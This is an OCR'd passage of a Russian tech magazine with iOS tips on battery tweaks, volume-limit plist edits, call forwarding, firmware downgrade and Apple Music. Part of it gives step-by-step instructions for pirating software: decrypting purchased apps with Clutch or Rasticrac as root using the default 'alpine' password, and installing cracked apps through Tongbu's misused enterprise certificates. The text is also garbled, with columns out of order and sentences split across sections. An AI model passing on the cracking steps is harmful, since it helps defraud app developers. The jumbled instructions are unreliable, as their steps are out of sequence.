

Пункт первый. Activation Method. Здесь можно выбрать, каким способом вызвать уведомление о состоянии аккумулятора с кнопкой перехода в режим энергосбережения.

Пункты второй и третий. Battery and Cable informations. В этих двух вкладках можно увидеть полные данные о состоянии аккумулятора и кабеля.

Пункт четвертый. Power Saving Mode Settings. Собственно, ради этого пункта мы и ставили твик. Открываем эту вкладку и видим кучу настроек! Для начала включи режим Power Saving Mode, щелкнув тумблером Enable. Затем выбери заряд батареи, при котором режим запустится автоматически. Далее можно выбрать, каким способом гаджет уведомит тебя о начале работы в режиме PSM: «Уведомление» или «Вибрация».

А теперь главное: что произойдет в момент активации режима? Можно выбрать из следующих пунктов: переход в авиарежим (Airplane Mode), отключение Bluetooth, отключение геолокационных сервисов (Location Services) и отключение Wi-Fi, кроме этого, можно установить уровень яркости экрана.

iBatteryInfoPro2 **Battery Data:** Device Capacity: 7340 mAh Cycles: 48 Serial: D864334083JFQ8Q7U Cable Info: Watts: 5 Amperage: 1000 mAh **Enable PowerSavingMode** 

**Close** 

#### 19. ТВИК POWER SAVER MODE

В iOS 9 пользователям обещается режим энергосбережения, но до выхода девятки еще далеко, а батарейка садится сейчас. От этой ужасной несправедливости поможет избавиться бесплатный твик Power Saver Mode. Его можно скачать в [репозитории Elijah and Andrew.](https://elijahandandrew.com/repo/) После установки и респринга устройства в разделе «Настройки» появится вкладка Battery, в которой можно включить этот твик.



На вкладке Power Saving Options можно выбрать, что именно произойдет в момент активации режима. Во время работы твика индикатор заряда батареи окрашивается в желтый цвет. Основное отличие от iBatteryInfoPro2 — необходимо самостоятельно включать и отключать режим энергосбережения.

#### ВЫВОДЫ

Главное окно iBatteryInfoPro2

Уведомление о состоянии

Отключаем лишние возможности iCloud



Отключаем фоновое обновление

Панель настроек с установленным твиком

#### **Диагностика аккумулятора**

Со временем аккумулятор теряет свою емкость, и иногда единственный способ исправить ситуацию — его заменить. Но как понять, надо менять аккумулятор или решать проблему программно? Займемся диагностикой.

#### СПОСОБ 1. СИСТЕМНЫЙ.

iOS обладает собственным системным средством для просмотра данных об использовании аккумулятора. Оно располагается по адресу «Настройки -> Основные -> Статистика -> Использование аккумулятора». На этой вкладке можно увидеть распределение заряда по приложениям в процентном соотношении.

#### СПОСОБ 2. JAILBREAK TWEAK

Если на твоем устройстве сделан jailbreak, то диагностировать аккумулятор поможет твик с очевидным названием BatteryLife (http://modmyi.com/cydia/com. rbt.batterylife). В этой программе можно увидеть, на сколько заряжена батарейка на данный момент, как уменьшилась емкость по сравнению с изначальной, количество циклов зарядки и многое другое

#### СПОСОБ 2+. РАСШИРЯЕМ СИСТЕМНЫЕ ВОЗМОЖНОСТИ ТВИКОМ

Помнишь первый способ? Так вот, Apple достаточно серьезно подходит к вопросам тестирования, но очень многие функции остаются закрытыми. Твик DetailedBatteryUsage, который можно совершенно бесплатно скачать из Cydia, открывает нам дали. Кроме того, о чем мы говорили раньше, можно будет увидеть максимально полную и наглядную статистику, например, как расходуют аккумулятор неактивные приложения и jailbreak-твики. Можно будет посмотреть на график заряда-разряда аккумулятора за сутки или за целую неделю.

#### СПОСОБ 3. КОМПЬЮТЕРНАЯ ДИАГНОСТИКА

Узнать реальную емкость аккумулятора можно с помощью приложения iBackupbot для устройств с jailbreak. Нужно запустить программу, предварительно подключив девайс к компу, и на вкладке аппарата нажать ссылку More information. В новом окне под заголовком Battery можно найти информацию о количестве циклов зарядки (CycleCount), узнать исходную (DesignCapacity) и максимально возможную на данный момент (FullChargeCapacity) емкость. Ресурс батареи высчитывается по формуле: FullChargeCapacity/DesignCapacity \* 100%; если ресурс батареи больше 65%, то волноваться не о чем, в ином случае следует подумать о замене аккумулятора.

#### **Режим энергосбережения в iOS 9**

Одна из киллер-фич новой iOS 9, выпуск которой запланирован на сентябрь 2015 года, — это режим энергосбережения. На официальной страничке iOS 9 Apple сообщает, что устройства под управлением iOS будут использовать датчики освещения и приближения, чтобы определять ориентацию в пространстве. Например, если iPhone лежит экраном вниз, то нет никакого смысла включать экран, даже если пришло уведомление. Таким образом сокращается использование самого «прожорливого» компонента iPhone экрана.

Собственно сам режим экономии (Low Power mode) уменьшает потребление энергии, ограничивая сетевую активность устройства, снижая нагрузку на сотовую сеть, отключая анимацию и приглушая яркость экрана.

# **ГОТОВИМ ЯБЛОКИ ПРАВИЛЬНО**

# СЕМЬ ТРЮКОВ, О КОТОРЫХ ДОЛЖЕН ЗНАТЬ КАЖДЫЙ ПОЛЬЗОВАТЕЛЬ IДЕВАЙСА

![](_page_11_Picture_3.jpeg)

 $\downarrow$ 

До сих пор существует стереотип о невозможности тонкой настройки iOS, о ее ограниченности в кастомизации, об отсутствии многих стандартных функций других мобильных ОС. В этой статье я расскажу о нескольких трюках, позволяющих расширить возможности ОС. Мы увеличим громкость устройства в наушниках и без них, установим взломанные приложения и взломаем установленные, откатим прошивку даже без цифровой подписи SHSH и снизим яркость экрана ниже предельного уровня. В качестве бонуса поговорим о скрытых возможностях свежего Apple Music.

#### УВЕЛИЧИВАЕМ ГРОМКОСТЬ

Порой во время поездок на метро и в людных и шумных местах мы используем свои iPhone в качестве плеера, часто увеличивая громкость до максимальных значений. Однако многие владельцы яблочных аппаратов столкнутся с проблемой: увеличить громкость смартфона до предела не получается — часть полоски громкости выделена желтым или красным цветом, и дальше выделенной черным области ползунок не идет.

Далее заходим в папку /System/Library/ Frameworks/MediaToolbox.Framework и ищем там файл RegionalVolumeLimits.plist. В данном файле находим кодировку страны, для которой был предназначен iPhone. Можно установить значения до 1.2, но при установке на максимум звук потеряет в качестве. Потому рекомендуется установить значение на 1. Сохраняем изменения и перезагружаем устройство — по идее, ограничения должны были исчезнуть.

Виной тому законодательство европейских стран. Причем, как показывает опыт многих пользователей, ограничения в громкости можно преодолеть, удерживая кнопку Vol+. Основные же проблемы возникают с французскими и британскими версиями аппарата, где выкрутить громкость на максимум без вмешательства в работу системы не удастся. Исправить это можно, сделав jailbreak. Благо он уже доступен для всех версий актуальной iOS 8, в том числе и новейшей 8.4.

**plist** находится в каждой из них. Открываем данный файл и устанавливаем такие значения: Default  $-$  0.99, Headset  $-$  0,8, LineOut  $-$  0.8. Переходим в папку /var/mobile/Library/Preferences и открываем файл com.apple.celestial. plist. Значение VolumeLimits необходимо установить на 1.2. Не забываем после каждого изменения сохранять его и перезагружать устройство. Также громкость разговорного динамика можно увеличить при помощи твика [Volume Amplifier.](http://goo.gl/MAZSMh) Твик настолько прост, что даже не имеет собственного интерфейса: во время разговора продолжай, после заполнения шкалы, увеличивать громкость, и появятся дополнительные деления. Разработчик твика обещает увеличение громкости до 200%, однако лучше не использовать эту возможность; динамик вполне может износиться значительно быстрее. Увеличение же громкости устройства в наушниках (до рекомендуемых пределов) не принесет никакого вреда аппарату.

Итак, сперва необходимо получить доступ к файловой системе iOS. Это возможно сделать как с телефона (например, при помощи [программы iFile\)](http://goo.gl/ZqV9yS), так и с компа через [iFunbox](http://goo.gl/VHvVMk) (потребуется установка твика afc2add, доступного в стандартном [репозитории BigBoss](http://goo.gl/bOrVdM)). Также обязательно наличие редактора файлов настроек .plist.

Теперь по указанному выше пути переходим в папки default и Nxx, где xx — номер, индивидуальный для каждой модели устройства. Файл SystemSoundMaximumVolume.

![](_page_11_Picture_12.jpeg)

#### ЗАСТАВЛЯЕМ IPAD И IPOD TOUCH ЗВОНИТЬ И ОТПРАВЛЯТЬ СМС

Владельцы iPod Touch мечтают о том, чтобы их плеер работал как полноценный смартфон. Владельцы iPad хотят этого еще больше, ведь в их девайсах зачастую есть 3G-модуль. Рассмотрим, каким образом сделать обыкновенные звонки и отправку текстовых сообщений доступными на данных ограниченных в возможностях коммуникации устройствах.

В далеком 2010 году айпадоводы могли использовать твик PhoneItiPad, позволяющий разблокировать возможность звонков и отправки сообщений. Однако твик поддерживал только первый iPad, и, очевидно, в новых версиях «таблетки» функцию звонков заблокировали на аппаратном уровне, улучшив защиту модема. Так или иначе, аналога твика не появилось, да и разработчики имеющегося не спешат расширять список поддерживаемых устройств. Однако звонить с iPad и iPod Touch возможность все-таки есть!

В первую очередь можно использовать IP-телефонию. Viber, Skype, SipNet и другие сервисы позволяют совершать звонки в том числе и на обычные сотовые телефоны. Как правило, услуги связи внутри этих сервисов бесплатны. Но есть два недостатка: обязательное подключение к интернету и завышенные тарифы на «внешние» звонки. Поэтому был придуман другой способ, требующий, правда, jailbreak.

Твик Konect позволяет сопрягать iPod Touch с обычным сотовым телефоном по Bluetouth и производить переадресацию звонков. Использовать его предельно просто: связываем устройства по Bluetouth внутри приложения, выбираем необходимый номер и звоним — отвечать собеседнику ты сможешь прямо с iPod! Аналогично и при входящем звонке. Если используется связка iPhone

и iPad, возможно наладить переадресацию звонков и сообщений стандартными средствами. Все благодаря функции Continuity, введенной еще в первых версиях iOS 8. Для синхронизации используются нативные сервисы FaceTime и iMessage. Для подключения опции на обоих устройствах необходимо включить опцию «Сотовые вызовы iPhone» в разделе «FaceTime» приложения «Настройки». Возможно, потребуется ввести код подтверждения. После этого уведомления о входящих звонках будут отображаться на обоих устройствах с минимальной задержкой.

Для того чтобы синхронизировать и текстовые сообщения, перейди в раздел iMessage приложения «Настройки» и выбери «Переадресация сообщений». После ввода кода подтверждения на iPad синхронизация также будет происходить в автоматическом режиме. И помни, что устройства должны быть привязаны к одному Apple ID, а сервисы — к одному адресу электронной почты.

#### ••••• Kyivstar <sup></sup> 18:16  $\blacksquare$ < Настройки FaceTime FaceTime Ваш номер телефона и адрес e-mail будут доступны абонентам, которым Вы совершаете вызовы. Сотовые вызовы iPhone Используйте сотовое подключение своего iPhone, чтобы совершать и принимать вызовы на устройствах, зарегистрированных в Вашей учетной записи iCloud, когда они находятся рядом и подключены к Wi-Fi. Apple ID: mfilonen2@gmail.com ВАШ АДРЕС ДЛЯ ВЫЗОВОВ FACETIME √ mfilonen2@gmail.com ⊕ ⋒ √ mfilonen2@icloud.com

Итак, необходимо использовать [программу IREB](http://goo.gl/awqVZ9) и iTunes версии не выше 11.0.5. Перед началом прошивки [необходимо скачать саму ОС](http://goo.gl/8o3vNJ). По указанной ссылке файлы GeekGrade.ipsw нужны для установки прошивки, а Boot.ipsw для загрузки при помощи redsn0w.

#### ВЫТАСКИВАЕМ УСТАНОВЛЕННЫЕ ПРИЛОЖЕНИЯ ИЗ ПАМЯТИ УСТРОЙСТВА

Все приложения Apple, купленные в App Store, привязаны к конкретному Apple ID и не могут быть запущены на устройствах, где аутентификация при помощи данного Apple ID не произведена. Однако запустить приложение, пусть и с jailbreak, все же возможно (многие пользователи взламывают свои устройства именно для этого).

#### СКРЫТЫЕ ВОЗМОЖНОСТ APPLE MUSIC

D ●●●●● Kyivstar → 18:31 Подписка на Apple Music Готово

Скачай твик Rasticrac или Clutch. Не забывай, что необходимо устанавливать новейшие версии твиков, их можно найти на [сайте iPod-Touch-Max](http://goo.gl/ptu4hh) Для запуска понадобится терминал (MobileTerminal или WhiteTerminal). При помощи команды su и ввода пароля (стандартный — alpine) переключись на суперпользователя. Для запуска Clutch введи команду Clutch или clutch, а для Rasticrac rc.sh. После первоначальной конфигурации утилит введи одну из этих команд и имя приложения (оно отображается в списке). Приложения появятся в папке /var/root/Documents/Cracked/. Если дамп не удался — попробуй перезагрузить снова: данные приложения не всегда работают стабильно.

#### УСТАНАВЛИВАЕМ ПРИЛОЖЕНИЯ В ОБХОД APP STORE БЕЗ JAILBREAK

В Сети можно найти тысячи взломанных приложений, но без jailbreak их не установить. Зато есть множество сторонних магазинов софта, которые, какнистранно, могут устанавливать приложения даже наневзломанные устройства. Работает это благодаря использованию корпоративных сертификатов, не требующих подписи Apple Store. Изначально Apple придумала такую опцию для корпоративных клиентов, которым был необходим способ распространения своих приложений между сотрудниками в обход App Store, но, как и следовало ожидать, быстро нашлись те, кто решил использовать данные сертификаты не по назначению. В соглашении Apple такое «мошенничество» запрещено явно, поэтому периодически она отзывает сертификаты у неофициальных магазинов приложений. Так что если один из магазинов у тебя не установится — просто попробуй установить другой.

Первый. Залей необходимый трек в медиатеку iTunes. Нажми на трек правой кнопкой и выбери «Сведения», а затем — «Параметры». Здесь отрегулируй длину записи. Для того чтобы появилась возможность поставить данный трек в качестве рингтона, его длина должна быть не более 30 с. Теперь стандартны-

Итак, наиболее популярные магазины софта — это [Tongbu](http://goo.gl/eeGekD), [vShare](http://goo.gl/Y8epU8) и [25PP](http://goo.gl/8FV0dm). Как правило, сложность установки заключается в китайском интерфейсе данных утилит. Кроме того, многие из приложений проблематично установить изза того, что они созданы только для китайской зоны IP-адресов и могут подключаться к Сети через прокси-серверы.

Третий. Разработчики твиков реализовали еще более простое решение. Среди нескольких твиков для установки мелодий на звонок можно выделить **AudioExplorer+**. Просто скачай твик и подожди, пока он отсканирует всю медиатеку аппарата. С выбранными мелодиями можно будет совершать любые операции через настройки твика, в том числе и поставить их в качестве рингтона.  $\mathbb{R}$ 

![](_page_11_Picture_1962.jpeg)

Единственный работающий на новых версиях системы магазин— это Tongbu (vShare тоже прекрасно работает. — Прим. ред.). Существуют версии для ПК и iOS-устройства, причем последняя может работать автономно. Скачать ее можно с [сайта tui.tongbu.com.](http://tui.tongbu.com/) Сайт на китайском, но это не проблема, так как достаточно нажать на одну из двух больших кнопок: со значком ананаса для устройств с jailbreak или значком яблока — для всех остальных. Зайди на сайт прямо с устройства, нажми на кнопку, затем еще на одну в окне с предупреждением. При-

ложение будет установлено. Хотя интерфейс данной программы на китайском, с ее использованием не должно возникнуть проблем. Перейди в последнюю слева вкладку («Инструменты») и кликни на значок лупы («Поиск»). Введи название необходимого приложения и дождись, когда закончится его загрузка. Следует отметить неустойчивую работу магазина. После отображения результатов найди нужное приложение и кликни на значок с правого края строки. Вероятно, нажать придется много раз: утилита крайне нестабильна.

Когда приложение загрузится, система попросит разрешения на установку. Соглашаемся и ждем. Если приложение вылетает, подключи iPhone (iPad) к компьютеру и запусти десктопную версию Tongbu. Выбери на вкладке устройств Genuine App и подтверди действие. После исправления ошибок приложения уже не будут вылетать.

![](_page_11_Picture_1963.jpeg)

#### ПОНИЖАЕМ ЯРКОСТЬ НИЖЕ ПРЕДЕЛЬНОГО УРОВНЯ БЕЗ JAILBREAK

Несмотря на то что уровень яркости на устройствах Apple можно отрегулировать в больших пределах, для кого-то даже самого минимального значения может не хватить. Поэтому Apple создала полускрытую возможность установить яркость меньше предела, для использования в темноте например. Перейди в «Настройки» и выбери «Основные», а затем указанный выше раздел. Включи функцию «Увеличение» и нажми овал внизу лупы. В появившемся меню нажми «Выбрать фильтр» и «Слабый свет». А затем просто уменьши увеличение до минимума, чтобы лупы не было видно, предварительно растянув ее на весь экран.

Для того чтобы функцию можно было быстро вызвать, ее надо установить для трех касаний Home. Вернись в «Универсальный доступ», выбери «Сочетания клавиш», а затем «Увеличение».

#### ОТКАТЫВАЕМ ПРОШИВКУ IPHONE 4 ПРИ ПОМОЩИ SHSH

Несмотря на то что iPhone 4 появился на рынке пять лет назад, многие продолжают им пользоваться. Однако iOS 7 на данном аппарате работает далеко не так хорошо как на более современных моделях. И это уже не говоря о новом плоском дизайне, ставшем камнем преткновения для десятков тысяч пользователей (да ладно, все уже привыкли. — Прим. ред.). Что делать? Конечно, откатываться на проверенную временем iOS 6.

Однако самостоятельно это сделать не получится. Дело в том, что для перепрошивки необходимо подтверждение от Apple — специальный код, цифровая подпись SHSH. После того как сервисы перестали «подписывать прошивку», откатиться на большинстве устройств оказалось невозможным. Однако даже если возможность официальной перепрошивки закрыта, остается шанс откатиться на последнюю «скевоморфическую» ОС от Apple! Все из-за того, что iPhone 4 — последний эппловский смартфон с критической уязвимостью iBoot, позволяющей теоретически загружать любую прошивку. С одним но — прошивка привязана, и при выключении аппарата вернуть его к жизни получится только при помощи специальной программы.

Запусти IREB и переведи девайс в режим Pwned DFU. Теперь открой iTunes и при помощи функции «Восстановление» сделай перепрошивку на необходимую версию системы. Если устройство было выключено после перепрошивки, загрузить его поможет redsn0w. Для этого подключи устройство к компьютеру, зайди вменю Extracts программы, нажми Select IPSW и выбери прошивку. Затем выбери опцию Just Boot. Можно установить и jailbreak при загрузке, но только привязанный. Теперь введи устройство в DFU (десять секунд удерживай Home и Power, затем только Power) и жди загрузки.

Не забывай, что перед даунгрейдом лучше перепрошиться на «чистую» версию системы, это поможет избежать многих ошибок. Также при вводе в режим DFU программой IREB необходимо выключить устройство, иначе после даунгрейда экран может начать рябить.

Музыкальный сервис Apple появился совсем недавно, но пользователи уже отметили, что он совсем не такой простой, как может показаться на первый взгляд. В сервис добавили большое количество функций, и часть из них оказалась в глубине настроек и меню.

В первую очередь многих интересует, как отказаться от продления подписки. После окончания бесплатного трехмесячного периода за использование сервиса будет взыматься по 169 рублей в месяц. Для отмены подписки есть несколько возможностей. Перейди в раздел «iTunes Store и App Store» приложения «Настройки» и выбери «Просмотреть Apple ID». Нажми «Управлять подписками» и отключи «Автовозобновление». Аналогичную операцию можно провести и через само приложение «Музыка». Для этого перейди в программу и выбери значок учетной записи в левом верхнем углу. Далее инструкция аналогична первой: выбери «Просмотреть…», затем «Управлять» и отмени «Автовозобновление».

Можно также по отдельности отключить некоторые компоненты сервиса. Например, для деактивации опции «Для Вас», где подбирается музыка, необходимо перейти в настройки музыки и выключить Apple Music. Для того чтобы выключить социальную сеть Сonnect, можно воспользоваться функцией «Ограничения». Перейди в «Настройки», выбери соответствующий раздел и найди в нем пункт «Подключение к Apple Music». Видимо, при русификации разработчики ошиблись, ведь в оригинале данный пункт называется Apple Music Connect.

Сервис Apple Music в подборке композиций очень интерактивен, и, если результат первоначальной подборки не понравился, его можно изменить. Нажми на плей-листе и из появившегося меню выбери «Меньше похожих рекомендаций». В самом альбоме данный пункт не работает. Если ты упустил момент, когда прослушивал понравившуюся музыку и теперь играет другая песня, не беда, ведь в сервисе доступна история прослушанных композиций. Найти ее можно в разделе «Далее» при открытии плеера на весь экран (значок справа от кнопки «Вперед»).

Каждый новый сервис Apple интегрируется с Siri, и этот не стал исключением. Так, кроме стандартных голосовых команд, есть возможность распознать песню. Просто включи Siri и необходимую музыку, а затем задай вопрос: «Кто поет?» Голосовой ассистент предложит свои варианты, которые можно прослушать, лайкнуть или скачать на устройство. Другая фишка Siri — воспроизведение не только песен, но и звуков, встроенных в сервис. Поэкспериментируй, попросив ассистента проиграть какие-либо звуки — их коллекция здесь очень большая.

#### НАРЕЗАЕМ СОБСТВЕННЫЙ РИНГТОН

Методов создания рингтона на iPhone несколько: при помощи iTunes, приложений и онлайн-сервисов, а также при помощи джейлбрейк-твиков. Рассмотрим каждую из данных возможностей.

ми средствами iTunes конвертируй музыку в формат AAC. Перейди к файлу в файловой системе и измени его расширение на m4r. Теперь удали исходный файл из медиатеки, а новый добавь. Рингтон готов. Осталось только подключить устройство, выбрать вкладку «Звуки», нажать «Добавить» в верхнем правом углу и найти запись. После этого рингтон станет доступен, как и все стандартные, в настройках звуков.

Второй. Поставить рингтон без компьютера даже со сторонними приложениями не удастся. Зато можно обрезать мелодии, одновременно сконвертировав их, например на сайте [MP3Cut](http://goo.gl/f6wJ78). Скачай туда файл и обрежь его, а затем нажми «Рингтон для iPhone». Затем появится возможность скачать запись. После открой iTunes, добавь его в медиатеку и синхронизируй ее. Или перетащи в соответствующую вкладку iPhone, в зависимости от настроек.

**INFO**

Узнать, для какой страны предназначалось устройство, можно по номеру модели (приставка перед /A).

Настройка вызовов FaceTime

Поиск в Tongbu

![](_page_11_Picture_1964.jpeg)

Сброс подписки Apple Music

![](_page_11_Picture_1965.jpeg)

Окно «Далее», история прослушанного

![](_page_11_Picture_63.jpeg)

Распознание песни Siri

![](_page_11_Picture_65.jpeg)

![](_page_12_Picture_0.jpeg)

Колонка Евгения Зобнина

# TEMMOE Евгений Зобнин androidstreet.net

Каждый раз, когда я слышу разглагольствования о том, насколько лучше или хуже iOS в сравнении с Android, когда начинается спор о плавности работы системы, о ее потреблении аккумулятора, о наличии или отсутствии вирусов, мне хочется взять книжку Эндрю Таненбаума в твердом переплете и дать ей по головам обоих спорщиков. А потом поднять их с земли (Таненбаум писал толстые тяжелые книги) и отправить по домам пить чай и смотреть телевизор, ибо сравнивать iOS и Android может только технически неграмотный человек.

ИЯГКОЕ

